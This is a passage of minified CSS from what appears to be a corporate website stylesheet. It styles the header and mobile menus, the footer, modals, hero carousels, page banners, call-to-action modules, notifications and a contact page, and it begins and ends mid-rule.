(max-width:59.99em){.header_super-menu--subs{width:100%}}.header_super-menu--subs>ul{pointer-events:none;transition:opacity 1.2s cubic-bezier(.23,1,.32,1);opacity:0}.header_super-menu--subs>ul.-is-open{pointer-events:all;opacity:1}.header_super-menu--subs_children,.header_super-menu--subs_insights{position:absolute}.header_super-menu--subs_children li.article,.header_super-menu--subs_children li.item,.header_super-menu--subs_insights li.article,.header_super-menu--subs_insights li.item{transition:color .3s cubic-bezier(.23,1,.32,1)}.header_super-menu--subs_children li.article:hover,.header_super-menu--subs_children li.item:hover,.header_super-menu--subs_insights li.article:hover,.header_super-menu--subs_insights li.item:hover{color:#242a75}.header_super-menu--subs_children li.article a,.header_super-menu--subs_children li.item a,.header_super-menu--subs_insights li.article a,.header_super-menu--subs_insights li.item a{width:100%}.header_super-menu--subs_children{font-family:Roboto,sans-serif;font-weight:400;line-height:1.6;letter-spacing:-.02em;text-transform:none;font-size:14px;width:52%}@media (max-width:59.99em){.header_super-menu--subs_children{width:100%}}.header_super-menu--subs_children li.sub-heading{padding-top:72px;transition:color .3s cubic-bezier(.23,1,.32,1)}.header_super-menu--subs_children li.sub-heading:hover{color:#0bd}.header_super-menu--subs_children li:not(.heading):not(.sub-heading){padding:16px 20px;border-top:1px solid rgba(0,0,0,.1)}.header_super-menu--subs_insights{font-family:Roboto,sans-serif;font-weight:700;line-height:1.1;letter-spacing:0;text-transform:none;font-size:14px;left:0;right:auto;width:60%;padding-right:0!important}@media (max-width:59.99em){.header_super-menu--subs_insights{display:none!important}}.header_super-menu--subs_insights li{padding:30px 0}.header_super-menu--subs_insights li.article{border-bottom:1px solid #8e8e8e;color:#242a75}.header_super-menu--subs_insights li.article:last-child{border:0}.header_super-menu--subs_insights li.article img{max-height:240px;object-fit:cover}.header_super-menu--subs_insights.-has-children{left:auto;right:0;width:40%}.header_mobile_menu{position:fixed;width:100vw;height:0;overflow:hidden;overflow-y:scroll;left:0;top:0;z-index:5!important;background-color:#fff;color:#242a75;transition:left .3s cubic-bezier(.23,1,.32,1),height .3s cubic-bezier(.23,1,.32,1)}.header_mobile_menu.-is-offscreen{left:-100vw}.header_mobile_menu-menu>ul{margin:100px auto 0;opacity:0;padding:0;width:100%;list-style:none}.header_mobile_menu-menu>ul li{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;padding:16px 0;width:100%;border-top:1px solid rgba(0,0,0,.1);font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px}@media (min-width:0em){.header_mobile_menu-menu>ul li{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){.header_mobile_menu-menu>ul li{line-height:1.25;letter-spacing:0}}@media (min-width:0px){.header_mobile_menu-menu>ul li{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){.header_mobile_menu-menu>ul li{font-size:20px}}.header_mobile_menu-menu>ul li:last-child{margin-bottom:96px}.header_mobile_menu-menu>ul li i{font-size:10px;margin-left:auto}.header_mobile_menu.-is-open{height:100vh;transition:left 1.2s cubic-bezier(.23,1,.32,1),height 1.2s cubic-bezier(.23,1,.32,1)}@media (min-width:0em){.header_mobile_menu.-is-open{padding:20px 16px}}@media (min-width:40em){.header_mobile_menu.-is-open{padding:48px 96px}}@media (min-width:67.5em){.header_mobile_menu.-is-open{padding-top:96px;padding-bottom:96px}}.header_mobile_menu.-is-open ul{transition:opacity 1.2s cubic-bezier(.23,1,.32,1),margin-top 1.2s cubic-bezier(.23,1,.32,1);margin-top:0;opacity:1}.footer{background-color:#242a75}@media (min-width:0em){.footer{padding:48px 16px}}@media (min-width:40em){.footer{padding:72px 96px}}@media (max-width:59.99em){.footer{margin-top:30px;background-image:none}}.footer ul{list-style:none;padding:0}.footer ul li{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px;display:inline-block;margin-right:20px}@media (min-width:0em){.footer ul li{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){.footer ul li{line-height:1.25;letter-spacing:0}}@media (min-width:0px){.footer ul li{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){.footer ul li{font-size:20px}}.footer_nav{margin-bottom:48px}.footer_nav h6{color:#fff!important}.footer_nav a{font-family:Roboto,sans-serif;font-weight:700;line-height:1.1;letter-spacing:0;text-transform:none;font-size:16px;color:#fff}.footer_nav a.button{transition:color .3s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1)}.footer_nav a:not(.button):hover{color:hsla(0,0%,100%,.6)!important}.footer_container{max-width:1640px;margin:0 auto}.footer_top{border-bottom:1px solid hsla(0,0%,100%,.1);padding-bottom:65px}@media (max-width:59.99em){.footer_top{padding-bottom:48px}}@media (max-width:59.99em){.footer_top_logo{margin-top:0}}.footer_top_logo img{height:auto;mix-blend-mode:screen}@media (min-width:0em){.footer_top_logo img{width:70%}}@media (min-width:40em){.footer_top_logo img{width:50%}}.footer_top_logo svg{width:200px;height:100px}.footer_top_buttons{display:-ms-flexbox;display:flex}@media (max-width:59.99em){.footer_top_buttons{margin-top:20px!important;padding-top:12px}}@media (min-width:40em){.footer_top_buttons{-ms-flex-pack:end;justify-content:flex-end}}.footer_top_buttons a:first-child{margin-right:12px}.footer_middle{padding-top:65px}@media (max-width:59.99em){.footer_middle{padding-top:48px}}.footer_middle .column:first-child{margin-bottom:30px}.footer_middle h6{color:hsla(0,0%,100%,.6);text-transform:uppercase;margin-bottom:12px}.footer_middle a{transition:border-color .3s cubic-bezier(.23,1,.32,1),color .3s cubic-bezier(.23,1,.32,1)}.footer_middle a:hover{color:#007a91;border-color:#007a91}@media (max-width:59.99em){.footer_middle_navigation{margin-top:20px!important}}.footer_middle_signup .newsletter-wrapper{padding:26px 0}.footer_bottom{margin-top:30px;padding-top:65px;border-top:1px solid hsla(0,0%,100%,.1)}@media (max-width:59.99em){.footer_bottom{padding-top:48px}}@media (max-width:67.49em){.footer_bottom .footer_bottom_logo{margin-top:20px}}@media (min-width:67.5em){.footer_bottom{display:-ms-flexbox;display:flex;-ms-flex-wrap:no-wrap;flex-wrap:no-wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;gap:20px}.footer_bottom:has(.footer_bottom_logo){padding-top:20px}}.footer_bottom .text>p{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px}.footer_bottom .text>p a,.footer_bottom .text>p span{margin-left:48px}@media (max-width:59.99em){.footer_bottom .text>p>a,.footer_bottom .text>p>span{display:block;margin-top:12px;margin-left:0}}.footer_bottom .text>p a{color:#000;border:0}.footer_bottom .text>p a:hover{color:#007a91;border-color:#007a91}.footer_bottom a:not(.-condensed){color:#fff!important}.footer_bottom a:not(.-condensed):hover{color:hsla(0,0%,100%,.6)!important}.footer_bottom_logo{max-width:60px}#hubspotNewsletterForm.-posting{opacity:.5}#hubspotNewsletterForm p{color:#fff}.footer_nav_wrap{display:none}.footer_nav_wrap.is-visible{display:block}.footer_nav_expanded{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:39.99em){.footer_nav_expanded{-ms-flex-direction:column;flex-direction:column}}.footer_nav_expanded a{color:#fff!important}.footer_nav_expanded_center li,.footer_nav_expanded_left li,.footer_nav_expanded_right li{padding-bottom:15px}.nav-header{font-weight:500}.modal{display:-moz-flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:center;-moz-justify-content:center;justify-content:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;width:100%;height:100%;word-spacing:-1em;text-align:center;white-space:nowrap;overflow:hidden;position:fixed;z-index:11;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.6);transition:opacity .3s cubic-bezier(.23,1,.32,1)}.modal>*{vertical-align:middle!important;word-spacing:normal}.modal:after{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;word-spacing:normal}.modal.is-closed{display:none}.modal.is-before-opening,.modal.is-closing{opacity:0}.modal.is-before-opening .modal_inner,.modal.is-closing .modal_inner{transform:scale(.95)}.modal_inner{display:inline-block;white-space:normal;text-align:inherit;position:relative;width:100%;max-width:960px;max-height:100vh;background-color:#fff;color:#6b6b6b;text-align:center;transition:transform .3s cubic-bezier(.23,1,.32,1)}.modal_close{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;position:absolute;right:-27px;top:-27px;width:54px;height:54px;display:block;appearance:none;border:0;border-radius:50%;padding:0;background:#0bd;color:#fff;transition:background-color .3s cubic-bezier(.23,1,.32,1)}.modal_close:hover{background-color:#6b6b6b}@media (max-width:63.365em){.modal_close{top:0;right:0;background:transparent;color:#0bd;transition:color .3s cubic-bezier(.23,1,.32,1)}.modal_close:hover{background:transparent;color:#6b6b6b}}.modal_close>.icon{font-size:20px}.modal_content{overflow:auto;max-height:100vh}.modal_frame{display:block;border:0;width:100%}.hero,html.is-modal-open{overflow:hidden}.hero{position:relative;height:75vh;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background-color:#8e8e8e}@media (min-width:0em){.hero{padding-left:16px}}@media (min-width:40em){.hero{padding-left:96px}}@media only screen and (max-height:800px){.hero{-ms-flex-align:end;align-items:flex-end}.-insights .hero,.hero.-insights{-ms-flex-align:center;align-items:center}.hero_container{padding-bottom:48px}}@media (max-width:67.49em){.hero{min-height:auto;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}}.hero_investor-news{width:100%;height:70px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:absolute;color:rgba(237,241,244,.5);z-index:2;border:1px solid rgba(237,241,244,.5);transition:opacity 1.2s cubic-bezier(.23,1,.32,1);border-bottom:0;padding-left:30px;bottom:0}.hero_investor-news.-loading{opacity:0}@media (max-width:59.99em){.hero_investor-news{border-left:0;border-right:0;left:0}.hero_investor-news>h4{display:none}}.hero_investor-news_feed{margin-left:48px;color:#fff}@media (max-width:59.99em){.hero_investor-news_feed{margin-left:0;margin-right:20px}.hero_investor-news_feed>a h4{max-width:67%}.hero_investor-news_feed>a>h4,.hero_investor-news_feed>a>h5{text-overflow:ellipsis;overflow-x:hidden;white-space:nowrap}}.hero_investor-news_feed>a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;transition:opacity .3s cubic-bezier(.23,1,.32,1),padding .3s cubic-bezier(.23,1,.32,1)}.hero_investor-news_feed>a>.date{margin-left:12px;color:#0bd;line-height:18px}.hero_investor-news_feed>a>.date i{font-size:10px;margin-left:6px}.hero_investor-news_feed>a.-transit-out{padding-top:20px;opacity:0}.hero_investor-news_feed>a.-transit-stop{padding-bottom:20px;opacity:0}.hero_investor-news_feed>a.-transit-in{padding-top:0;opacity:1}.hero_investor-news_nav{margin-left:auto;padding-right:96px}.hero_investor-news_nav>button{width:70px;height:70px;border:0;background:transparent;border-left:1px solid rgba(237,241,244,.5)}.hero_investor-news_nav>button:hover{background-color:rgba(237,241,244,.1)}@media (max-width:39.99em){.hero_investor-news_nav{display:none}}@media (max-width:85.365em){.hero_investor-news_nav{padding-right:96px}}@media (max-width:67.49em){.hero_investor-news_nav{padding-right:48px}}@media (max-width:59.99em){.hero_investor-news_nav{padding-right:0}}.hero_swiper{z-index:1;position:absolute;left:0;top:0;width:100vw;height:75vh;background-color:#000;opacity:0;transition:opacity 1.2s cubic-bezier(.23,1,.32,1)}@media only screen and (max-height:800px){.hero_swiper{-ms-flex-align:end;align-items:flex-end}.-insights .hero_swiper,.hero_swiper.-insights{-ms-flex-align:center;align-items:center}.hero_swiper_container{padding-bottom:48px}}.hero_swiper.-started{opacity:1}.hero_swiper_pre-heading{max-width:1640px;margin:0 auto;display:-ms-flexbox;display:flex;position:absolute;width:100%;top:20%;z-index:2}@media (min-width:0em){.hero_swiper_pre-heading{padding:20px 16px}}@media (min-width:40em){.hero_swiper_pre-heading{padding:48px 96px}}@media (min-width:67.5em){.hero_swiper_pre-heading{padding-top:96px;padding-bottom:96px}}.hero_swiper_bullets{max-width:1640px;margin:0 auto;display:-ms-flexbox;display:flex;position:absolute;width:100%;top:20%;z-index:2}@media (min-width:0em){.hero_swiper_bullets{padding:20px 16px}}@media (min-width:40em){.hero_swiper_bullets{padding:48px 96px}}@media (min-width:67.5em){.hero_swiper_bullets{padding-top:96px;padding-bottom:96px}}.hero_swiper_bullets.-insights{top:70%}@media screen and (max-height:960px) and (min-width:960px){.hero_swiper_bullets{padding-top:30px}}@media screen and (max-height:960px) and (min-width:960px){.hero_swiper_bullets.-insights{padding-top:72px;padding-bottom:30px}}.hero_swiper_bullets>.bullet{display:block;width:74px;height:3px;margin-right:12px;background-color:rgba(237,241,244,.4);border:0;padding:0;margin:20px 0 20px 12px;cursor:pointer}.hero_swiper_bullets>.bullet>.bar{width:0;height:100%;background-color:#fefefc}.hero_swiper_bullets>.bullet.-active>.bar{transition:width 8.5s;transition-timing-function:linear;width:74px}.hero_swiper_bullets>.bullet.-exiting>.bar{transition:width .2s;transition-timing-function:ease-out;width:0}@media (max-width:67.49em){.hero_swiper_bullets.-insights{top:80%}}.hero_swiper_bullets.-in-page{top:90%;-ms-flex-pack:center;justify-content:center;margin:0 auto}.hero_swiper_bullets.-in-page>.bullet{background-color:#8e8e8e}.hero_swiper_bullets.-in-page>.bullet>.bar{background-color:#6b6b6b}.hero_swiper_bullets.-in-page>.bullet.-active>.bar{transition:width 4.2s;transition-timing-function:linear}.hero_swiper_slide{height:75vh}@media only screen and (max-height:800px){.hero_swiper_slide{-ms-flex-align:end;align-items:flex-end}.-insights .hero_swiper_slide,.hero_swiper_slide.-insights{-ms-flex-align:center;align-items:center}.hero_swiper_slide_container{padding-bottom:48px}}.hero_swiper_slide_bg{height:75vh;position:relative;transform:none}@media only screen and (max-height:800px){.hero_swiper_slide_bg{-ms-flex-align:end;align-items:flex-end}.-insights .hero_swiper_slide_bg,.hero_swiper_slide_bg.-insights{-ms-flex-align:center;align-items:center}.hero_swiper_slide_bg_container{padding-bottom:48px}}.hero_swiper_slide_bg:before{content:"";position:absolute;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);pointer-events:none}.hero_swiper_slide_bg.-scaling{transition:transform 8.5s;transition-timing-function:linear;transform:scale(1.07)}.hero_swiper_slide_bg img{width:100%;height:100%;object-fit:cover;object-position:50% 50%}@media (min-width:40em){.hero_swiper_slide_bg img{width:100%}}.hero_swiper_slide_content{max-width:1640px;margin:0 auto;padding-bottom:0!important;display:-ms-flexbox;display:flex;position:absolute;top:0;height:75vh;width:100vw;color:#fff}@media (min-width:0em){.hero_swiper_slide_content{padding:20px 16px}}@media (min-width:40em){.hero_swiper_slide_content{padding:48px 96px}}@media (min-width:67.5em){.hero_swiper_slide_content{padding-top:96px;padding-bottom:96px}}@media only screen and (max-height:800px){.hero_swiper_slide_content{-ms-flex-align:end;align-items:flex-end}.-insights .hero_swiper_slide_content,.hero_swiper_slide_content.-insights{-ms-flex-align:center;align-items:center}.hero_swiper_slide_content_container{padding-bottom:48px}}.hero_swiper_slide_content_container{max-width:1640px;margin:0 auto;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:end;justify-content:flex-end;width:100%;height:77%;opacity:0;padding-top:8px}.hero_swiper_slide_content_container.-is-ready{transition:padding-top 1.2s cubic-bezier(.23,1,.32,1),opacity 1.2s cubic-bezier(.23,1,.32,1);opacity:1;padding-top:0}@media (max-width:67.49em){.hero_swiper_slide_content_container{height:72%}}.hero.-about-us{position:relative;height:75vh;overflow:hidden;background-color:#8e8e8e;color:#fff}@media (min-width:0em){.hero.-about-us{padding:20px 16px}}@media (min-width:40em){.hero.-about-us{padding:48px 96px}}@media (min-width:67.5em){.hero.-about-us{padding-top:96px;padding-bottom:96px}}@media only screen and (max-height:800px){.hero.-about-us{-ms-flex-align:end;align-items:flex-end}.-insights .hero.-about-us,.hero.-about-us.-insights{-ms-flex-align:center;align-items:center}.hero.-about-us_container{padding-bottom:48px}}@media (max-width:67.49em){.hero.-about-us{min-height:auto;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}}.hero__bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#00ab8e;background-size:cover;transition:all 4s ease-out}@media (max-width:67.49em){.hero__bg{overflow:hidden;margin-top:72px;background-position:50%}}@media (max-width:39.99em){.hero__bg{margin-top:48px}}.hero__bg-sec{position:absolute}.hero__person{bottom:0;width:50%;transition:all 4s ease-out;min-height:80%;max-height:80%}@media (max-width:67.49em){.hero__person{width:60%;max-width:700px}}.hero__person>img{position:absolute;bottom:0;right:0;height:100%}.is-loading .hero__person{opacity:.5;right:96px}.is-ready .hero__person{opacity:1;right:72px}.hero__content{position:relative;width:50%}@media (max-width:67.49em){.hero__content{width:600px;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:100%}}@media (max-width:39.99em){.hero__content{width:320px}}.hs-form h4,.hs-form h4>mark{font-size:16px;color:#8e8e8e;opacity:1}.logos_swiper{overflow:hidden}@media (max-width:67.49em){.logos_swiper{margin-bottom:72px}}.logos_swiper .swiper-wrapper{height:139px}.logos_swiper .swiper-wrapper .swiper-slide{display:-ms-flexbox;display:flex;height:100%;padding:0 20px}.logos_swiper .swiper-wrapper .swiper-slide img{width:100%;object-fit:contain;object-position:center}.cards_swiper{overflow:hidden}.cards_swiper.full-overflow{overflow:visible!important}.cards_swiper_arrow-next,.cards_swiper_arrow-prev{position:absolute;top:40%;width:50px;height:50px;background-color:#000;border-radius:50%;z-index:4;cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;transition:background-color .3s cubic-bezier(.23,1,.32,1);color:#fff}.cards_swiper_arrow-next>i>svg,.cards_swiper_arrow-prev>i>svg{fill:#fff}.cards_swiper_arrow-next:hover,.cards_swiper_arrow-prev:hover{background-color:#242a75}.cards_swiper_arrow-next.swiper-button-disabled,.cards_swiper_arrow-prev.swiper-button-disabled{display:none}.cards_swiper_arrow-prev{margin-left:-25px}.cards_swiper_arrow-prev>i>svg{transform:scaleX(-1);transform-origin:center}.cards_swiper_arrow-next{right:-25px}.page-banner{position:relative;min-height:620px;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;background-color:#000}@media (max-width:59.99em){.page-banner.-has-menu{padding-bottom:96px}}@media (max-width:59.99em){.page-banner{min-height:516.6666666667px}}.page-banner_swiper{z-index:1;position:absolute;left:0;top:0;width:100vw;height:100%;background-color:#000;opacity:0;transition:opacity 1.2s cubic-bezier(.23,1,.32,1)}.page-banner_swiper.-started{opacity:1}.page-banner_swiper_slide{height:100%}.page-banner_swiper_slide_bg{height:100%;position:relative;transform:none}.page-banner_swiper_slide_bg:before{content:"";position:absolute;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);pointer-events:none}.page-banner_swiper_slide_bg.-scaling{transition:transform 8.5s;transition-timing-function:linear;transform:scale(1.07)}.page-banner_swiper_slide_bg img{object-fit:cover;min-height:100%;max-height:100%}.page-banner_swiper_slide_bg img.size-to-width{width:100%}.page-banner_swiper_slide_bg img.size-to-height{height:100%}.page-banner_content_container{padding-top:166px!important;z-index:2;width:100%}@media (min-width:0em){.page-banner_content_container{padding:20px 16px}}@media (min-width:40em){.page-banner_content_container{padding:48px 96px}}@media (min-width:67.5em){.page-banner_content_container{padding-top:96px;padding-bottom:96px}}.page-banner_content{max-width:1640px;margin:0 auto;color:#fff}.page-banner_content.-article{width:100%}.page-banner_content.-article h6{text-transform:capitalize;letter-spacing:0}.page-banner_content>.container{width:66%;margin-left:0}.page-banner_content>.container>.text>p{font-size:18px;font-style:normal;font-weight:700;line-height:125%;letter-spacing:-.36px}@media (max-width:39.99em){.page-banner_content>.container{width:100%}}.page-banner.-plain{background-color:transparent;min-height:520px}@media (max-width:59.99em){.page-banner.-plain{min-height:400px}}.page-banner.-plain .page-banner_content{padding-bottom:72px}.module{min-height:200px}.module,.module_column{display:-ms-flexbox;display:flex}.module_column{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:start;align-items:flex-start;width:50%}.module_column.--full{width:100%}.module_column img{width:80%;object-fit:fill}.module_column a{-ms-flex-positive:0;flex-grow:0;margin-top:48px}.module.-type-ctaBasic .module_column:first-child{-ms-flex-align:center;align-items:center}@media (max-width:39.99em){.module.-type-ctaBasic{-ms-flex-direction:column;flex-direction:column}.module.-type-ctaBasic .module_column{width:100%;text-align:center}.module.-type-ctaBasic .module_column:last-child{margin-top:48px}.module.-type-ctaBasic .module_column a{width:50%;margin:48px auto}}.module.-type-ctaBanner{margin-top:120px;border-radius:0;background-color:#242a75;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='681' height='457' viewBox='0 0 681 457' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M874.338 137.8c5.111-21.697 9.308-40.462 12.744-57.011 6.95-43.617 13.16-84.176 15.535-113.815.397-10.186.562-20.41.693-31.533l-746.228 180.3-66.105 247.518L649.895 884.34a987.3 987.3 0 0 0 4.467-8.207c34.012-62.989 49.43-103.262 69.812-176.044' fill='%230BD' opacity='.55'/%3E%3Cg opacity='.8' fill='%230BD'%3E%3Cpath d='M639.901 254.05c148.336 42.358 87.889 268.628-61.796 231.377-148.335-42.358-87.879-268.633 61.796-231.377z'/%3E%3Cpath d='M649.934 884.188c1.523-2.783 3.012-5.516 4.467-8.207 34.012-62.989 49.423-103.264 69.813-176.051L242.739 282.87l4.749-17.799 626.889-127.423c5.111-21.697 9.301-40.463 12.745-57.018 6.95-43.61 13.161-84.176 15.534-113.808.397-10.186.562-20.41.693-31.533L157.114 115.587l-66.098 247.52 558.918 521.081z'/%3E%3C/g%3E%3C/svg%3E");background-position:100%;background-size:contain;background-repeat:no-repeat}@media (max-width:59.99em){.module.-type-ctaBanner{margin-top:20px}}.\+context-banner .module.-type-ctaBanner,.\+context-dark .module.-type-ctaBanner,.\+context-primary .module.-type-ctaBanner,.body_media-column.-style-blue .module.-type-ctaBanner{background-color:#fff}.module.-type-ctaBanner .module_column>.text,.module.-type-ctaBanner .module_column>.text .breadcrumbs,.module.-type-ctaBanner .module_column>.text .h1,.module.-type-ctaBanner .module_column>.text .h2,.module.-type-ctaBanner .module_column>.text .h3,.module.-type-ctaBanner .module_column>.text .h4,.module.-type-ctaBanner .module_column>.text .h5,.module.-type-ctaBanner .module_column>.text .h6,.module.-type-ctaBanner .module_column>.text>h1,.module.-type-ctaBanner .module_column>.text h2,.module.-type-ctaBanner .module_column>.text h3,.module.-type-ctaBanner .module_column>.text h4,.module.-type-ctaBanner .module_column>.text h5,.module.-type-ctaBanner .module_column>.text h6{color:#fff}.module.-type-ctaBanner .module_column:first-child{width:50%;border-top-left-radius:0;border-bottom-left-radius:0;padding:72px;padding-right:12px}.module.-type-ctaBanner .module_column:last-child{width:50%;border-top-right-radius:0;border-bottom-right-radius:0;position:relative}.module.-type-ctaBanner .module_column:last-child img{display:block;position:absolute;right:20px;bottom:0;width:110%}.module.-type-ctaBanner.is-revealed{transition:background-position 1.6s;background-position:100%}@media (max-width:59.99em){.module.-type-ctaBanner{-ms-flex-direction:column;flex-direction:column;background-image:none}.module.-type-ctaBanner .module_column:first-child{width:100%;padding:72px;text-align:center}.module.-type-ctaBanner .module_column a{margin:48px auto 12px}}.notification{position:relative;overflow:hidden}.notification.-type-top{display:-ms-flexbox;display:flex;-ms-flex-flow:row;flex-flow:row;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.notification.-type-top .notification_content{padding:12px}@media (min-width:0em){.notification.-type-top .notification_content{height:74px}}@media (min-width:60em){.notification.-type-top .notification_content{height:54px}}.notification.-type-top .notification_content_text{position:relative;height:100%!important}.notification.-type-top .notification_content_text>*{height:100%!important;overflow:hidden;text-overflow:ellipsis}.notification.-type-bottom{position:fixed;top:100vh;left:0;right:0;z-index:4;transition:transform .3s cubic-bezier(.23,1,.32,1)}@media (min-width:0em){.notification.-type-bottom{padding:12px 20px}}@media (min-width:40em){.notification.-type-bottom{padding:20px 48px}}@media (min-width:67.5em){.notification.-type-bottom{padding:48px 72px}}@media (min-width:0em){.notification.-type-bottom .notification_content{padding-left:20px}}@media (min-width:40em){.notification.-type-bottom .notification_content{padding-left:48px}}@media (min-width:67.5em){.notification.-type-bottom .notification_content{padding-left:72px}}@media (min-width:0em){.notification.-type-bottom .notification_content{padding-right:20px}}@media (min-width:40em){.notification.-type-bottom .notification_content{padding-right:48px}}@media (min-width:67.5em){.notification.-type-bottom .notification_content{padding-right:72px}}body.is-showing-notification-bottom .notification.-type-bottom{transform:translateY(-100%)}.notification .notification_content{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.notification .notification_close{position:absolute;top:50%;transform:translateY(-50%);cursor:pointer}@media (min-width:0em){.notification .notification_close{right:12px}}@media (min-width:40em){.notification .notification_close{right:20px}}@media (min-width:67.5em){.notification .notification_close{right:48px}}body{transition:margin-bottom .3s cubic-bezier(.23,1,.32,1)}@media (min-width:0em){body.is-showing-notification-bottom{margin-bottom:40px}}@media (min-width:40em){body.is-showing-notification-bottom{margin-bottom:96px}}@media (min-width:67.5em){body.is-showing-notification-bottom{margin-bottom:144px}}#content.contact{background-color:#edf1f4}#content.contact .body_section,#content.contact .section{background-color:#edf1f4;padding-top:48px}#content.contact .page-banner_content_container{padding-bottom:0}#content.contact .contact_offices{margin-left:auto;padding-top:20px}#content.contact .contact_offices h5{text-transform:uppercase;color:#8e8e8e;border-bottom:1px solid #8e8e8e;padding-bottom:20px}@media (max-width:59.99em){#content.contact .contact_offices h5{margin-top:48px}}#content.contact .contact_offices ul{list-style:none;padding:0}#content.contact .contact_offices ul li{transition:border-color .3s cubic-bezier(.23,1,.32,1),color .3s cubic-bezier(.23,1,.32,1);cursor:pointer}#content.contact .contact_offices ul li .contact_offices_office-heading{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:20px 0}@media (min-width:0em){#content.contact .contact_offices ul li .contact_offices_office-heading{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){#content.contact .contact_offices ul li .contact_offices_office-heading{line-height:1.25;letter-spacing:0}}@media (min-width:0px){#content.contact .contact_offices ul li .contact_offices_office-heading{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){#content.contact .contact_offices ul li .contact_offices_office-heading{font-size:20px}}#content.contact .contact_offices ul li .contact_offices_office-heading:hover{color:#000}#content.contact .contact_offices ul li .contact_offices_office-heading i{margin-left:auto;transition:transform .3s cubic-bezier(.23,1,.32,1)}#content.contact .contact_offices ul li .contact_offices_office-detail{font-family:Roboto,sans-serif;font-weight:400;line-height:1.23077;letter-spacing:0;text-transform:none;font-size:10px;color:#000;overflow:hidden;transition:max-height .4s ease;line-height:1.7em}@media (min-width:0px){#content.contact .contact_offices ul li .contact_offices_office-detail{font-size:calc(.2777777778vw + 10px)}}@media (min-width:1080px){#content.contact .contact_offices ul li .contact_offices_office-detail{font-size:13px}}#content.contact .contact_offices ul li .contact_offices_office-detail p:first-child{margin-bottom:12px}#content.contact .contact_offices ul li .contact_offices_office-detail a{color:#0bd}#content.contact .contact_offices ul li .contact_offices_office-detail a:after{content:"";display:inline-block;width:8px;height:8px;margin-left:6px;background-image:url(/assets/icons/tess-arrow-topright.svg)}#content.contact .contact_offices ul li .contact_offices_office-detail img{margin-top:20px;max-height:200px;object-fit:cover}#content.contact .contact_offices ul li.-is-open .contact_offices_office-heading{color:#000}#content.contact .contact_offices ul li.-is-open .contact_offices_office-heading i{transform:rotate(45deg)}#content.contact .contact_offices ul li.-is-open .contact_offices_office-detail{max-height:400px}#content.contact .contact_offices ul li.-is-closed .contact_offices_office-detail{max-height:0}#content.contact .contact_offices ul.-is-clicked li,#content.contact .contact_offices ul:hover li{color:#8e8e8e}#content.contact .contact_cta{margin-top:72px;padding:30px;background-color:#0bd;border-radius:20px}@media (max-width:59.99em){#content.contact .contact_cta{margin-top:20px;padding:20px}}#content.contact .contact_cta>.text{color:#fff}#content.contact .contact_cta>.text>h6{color:#8e8e8e}#content.contact .contact_cta>.text+*{margin-top:30px}@media (max-width:59.99em){#content.contact .contact_cta>.text+*{margin-top:20px}}#content.contact .contact_cta.-cta-2{background-color:#242a75;margin-top:30px}@media (max-width:59.99em){#content.contact .contact_cta.-cta-2{margin-top:20px}}#content.search{background-color:#edf1f4}@media (min-width:0em){.solution-header{padding-right:16px;padding-left:16px}}@media (min-width:40em){.solution-header{padding-right:96px;padding-left:96px}}.solution-detail{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}@media (max-width:39.99em){.solution-detail{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.solution-detail_introduction{padding-right:48px;width:70%}@media (min-width:0em){.solution-detail_introduction{padding-top:20px;padding-bottom:20px}}@media (min-width:40em){.solution-detail_introduction{padding-top:48px;padding-bottom:48px}}@media (min-width:67.5em){.solution-detail_introduction{padding-top:96px;padding-bottom:96px}}@media (max-width:39.99em){.solution-detail_introduction{width:100%}}.solution-detail_introduction.-isolated{width:100%}.solution-detail_introduction,.solution-detail_menu{border-bottom:1px solid rgba(0,0,0,.1)}.solution-detail_menu{position:relative;width:30%;padding-bottom:48px}@media (max-width:39.99em){.solution-detail_menu{width:100%;border:0}}@media 